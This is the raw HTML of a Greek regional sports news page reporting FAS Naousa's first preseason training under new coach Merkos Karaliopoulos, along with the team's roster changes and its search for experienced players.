

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/podosfairo/erasitechniko/19240-proti-me-karaliopoulo-ston-fas-naousa
body_size: 16397
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/podosfairo/erasitechniko/19240-proti-me-karaliopoulo-ston-fas-naousa" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΕΠΣ ΗΜΑΘΙΑΣ,ΠΟΔΟΣΦΑΙΡΟ,ΦΑΣ ΝΑΟΥΣΑ" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/podosfairo/erasitechniko/19240-proti-me-karaliopoulo-ston-fas-naousa" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&amp;#34;Πρώτη&amp;#34; με Καραλιόπουλο στον ΦΑΣ Νάουσα!" />
	<meta property="og:description" content="Την πρώτη προπόνηση για τη νέα αγωνιστική σεζόν πραγματοποίησε την Τετάρτη (26/8) ο ΦΑΣ Νάουσα. Το παρόν μάλιστα έδωσε και ο νέος προπονητής των &amp;#34;κυανόλευκων&amp;#34; και παλιός άσσος της ομάδας, Μέρκος Καραλιόπουλος, ο οποίος αναλαμβάνει να την καθοδηγήσει στο φετινό πρωτάθλημα της Α&amp;#39; ΕΠΣΗ, έχο..." />
	<meta property="og:image" content="https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_M.jpg" />
	<meta name="image" content="https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="&amp;#34;Πρώτη&amp;#34; με Καραλιόπουλο στον ΦΑΣ Νάουσα!" />
	<meta name="twitter:description" content="Την πρώτη προπόνηση για τη νέα αγωνιστική σεζόν πραγματοποίησε την Τετάρτη (26/8) ο ΦΑΣ Νάουσα. Το παρόν μάλιστα έδωσε και ο νέος προπονητής των &amp;#34;κυανόλευκων&amp;#34; και παλιός άσσος της ομάδας, Μέρκ..." />
	<meta name="twitter:image" content="https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_M.jpg" />
	<meta name="twitter:image:alt" content="&amp;quot;Πρώτη&amp;quot; με Καραλιόπουλο στον ΦΑΣ Νάουσα!" />
	<meta name="description" content="Την πρώτη προπόνηση για τη νέα αγωνιστική σεζόν πραγματοποίησε την Τετάρτη (26/8) ο ΦΑΣ Νάουσα. Το παρόν μάλιστα έδωσε και ο νέος προπονητής των &amp;#34;..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>&quot;Πρώτη&quot; με Καραλιόπουλο στον ΦΑΣ Νάουσα!</title>
	<link href="/home/ola-ta-arthra/19240-proti-me-karaliopoulo-ston-fas-naousa" rel="canonical" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=559&amp;id=19240-proti-me-karaliopoulo-ston-fas-naousa&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/tmpl/ResponsiveBlue/css/template.css" rel="stylesheet" type="text/css" media="screen" />
	<link href="/plugins/content/jw_sigpro/jw_sigpro/includes/css/print.css" rel="stylesheet" type="text/css" media="print" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    
        /* Custom for SIGPro */
        b.fancyboxCounter {margin-right:10px;}
        .fancybox-caption__body {overflow:visible;}
    
            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"d178fbc7d0bf786857cca27eccf065da","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/npm/@fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js" type="text/javascript"></script>
	<script src="/plugins/content/jw_sigpro/jw_sigpro/includes/js/behaviour.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

        (function($) {
            $(document).ready(function() {
                $('a.fancybox-gallery').fancybox({
                    buttons: [
                        'slideShow',
                        'fullScreen',
                        'thumbs',
                        'share',
                        //'download',
                        //'zoom',
                        'close'
                    ],
                    slideShow: {
                        autoStart: false,
                        speed: 5000
                    },
                    beforeShow: function(instance, current) {
                        if (current.type === 'image') {
                            var title = current.opts.$orig.attr('title');
                            current.opts.caption = (title.length ? '<b class="fancyboxCounter">Image ' + (current.index + 1) + ' of ' + instance.group.length + '</b>' + ' | ' + title : '');
                        }
                    }
                });
            });
        })(jQuery);
    
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://www.kerkidasport.gr/home/ola-ta-arthra/19240-proti-me-karaliopoulo-ston-fas-naousa"
                    },
                    "url": "https://www.kerkidasport.gr/home/ola-ta-arthra/19240-proti-me-karaliopoulo-ston-fas-naousa",
                    "headline": "&quot;Πρώτη&quot; με Καραλιόπουλο στον ΦΑΣ Νάουσα!",
                    "image": [
                        "https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_XL.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_L.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_M.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_S.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_XS.jpg",
                        "https://www.kerkidasport.gr/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_Generic.jpg"
                    ],
                    "datePublished": "2020-08-27T11:07:41+03:00",
                    "dateModified": "2020-08-27T11:28:18+03:00",
                    "author": {
                        "@type": "Person",
                        "name": "Super User",
                        "url": "https://www.kerkidasport.gr/podosfairo/erasitechniko/author/367-superuser"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                        "url": "https://www.kerkidasport.gr/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια",
                            "width": "",
                            "height": "",
                            "url": "https://www.kerkidasport.gr/"
                        }
                    },
                    "articleSection": "https://www.kerkidasport.gr/home/ola-ta-arthra/content/38-erasitexniko",
                    "keywords": "ΕΠΣ ΗΜΑΘΙΑΣ,ΠΟΔΟΣΦΑΙΡΟ,ΦΑΣ ΝΑΟΥΣΑ",
                    "description": "Την πρώτη προπόνηση για τη νέα αγωνιστική σεζόν πραγματοποίησε την Τετάρτη (26/8) ο ΦΑΣ Νάουσα.",
                    "articleBody": "Την πρώτη προπόνηση για τη νέα αγωνιστική σεζόν πραγματοποίησε την Τετάρτη (26/8) ο ΦΑΣ Νάουσα. Το παρόν μάλιστα έδωσε και ο νέος προπονητής των &quot;κυανόλευκων&quot; και παλιός άσσος της ομάδας, Μέρκος Καραλιόπουλος, ο οποίος αναλαμβάνει να την καθοδηγήσει στο φετινό πρωτάθλημα της Α&#039; ΕΠΣΗ, έχοντας ως άμεσο συνεργάτη τον Δημήτρη Κοτζιάμπαση. Επίσης, το πόστο του γενικού αρχηγού ανατέθηκε στον Σάκη Παπατάνο, παρότι δεν βρίσκεται στη νέα διοίκηση. Όσον αφορά το ρόστερ της ομάδας, παρέμειναν όλοι από το περσινό έμψυχο δυναμικό με εξαίρεση τους Ντέλλα, Μαντώ, Κωστογλίδη και Σοφιανίδη. Βέβαια, υπάρχουν και κάποιοι νεαροί ποδοσφαιριστές, οι οποίοι περιμένουν να δουν πού πέρασαν στις πανελλήνιες, όπως για παράδειγμα ο Γατουρτζίδης που θα πάει στον Βόλο για σπουδές. Αυτοί ίσως δοθούν δανεικοί, αν το θελήσουν, σε ομάδες της περιοχής που θα πάνε, αλλιώς θα παραμείνουν ανενεργοί στο δυναμικό της Νάουσας. Τέλος, να σημειωθεί ότι οι &quot;κυανόλευκοι&quot; αναζητούν 6-7 έμπειρους παίκτες για να συμπληρώσουν το φετινό ρόστερ τους. Λάκης Λαζάρου"
                }
                
	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild active"><a href="/podosfairo"  class=" haschild active" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li  class="active"><a href="/podosfairo/erasitechniko"  class=" active" id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild"><a href="/alla-spor"  class=" haschild" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/podosfairo/erasitechniko" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		

<article id="k2Container" itemscope itemtype="https://schema.org/Article" class="subpage itemView single-page ">
	 
	
          <div class="header">
        <div class="header-wrap"> 
						<img src="/media/k2/items/cache/bed6f683c631de194bbd0fc81158bde5_XL.jpg" alt="&amp;quot;Πρώτη&amp;quot; με Καραλιόπουλο στον ΦΑΣ Νάουσα!" />
			
			
						
						<span class="item-social-icons">
				<span class="micon">share</span>
				
								<a href="https://www.facebook.com/sharer.php?u=https://www.kerkidasport.gr/podosfairo/erasitechniko/19240-proti-me-karaliopoulo-ston-fas-naousa" target="_blank" title="Facebook" class="facebook icon-share-popup"><span class="fa fa-facebook"></span></a>
								
								<a href="http://twitter.com/intent/tweet?source=sharethiscom&amp;url=https://www.kerkidasport.gr/podosfairo/erasitechniko/19240-proti-me-karaliopoulo-ston-fas-naousa" target="_blank" title="Twitter" class="twitter icon-share-popup"><span class="fa fa-twitter"></span></a>
								
								<a href="https://plus.google.com/share?url=https://www.kerkidasport.gr/podosfairo/erasitechniko/19240-proti-me-karaliopoulo-ston-fas-naousa" target="_blank" title="Google+" class="google icon-share-popup"><span class="fa fa-google-plus"></span></a>
								
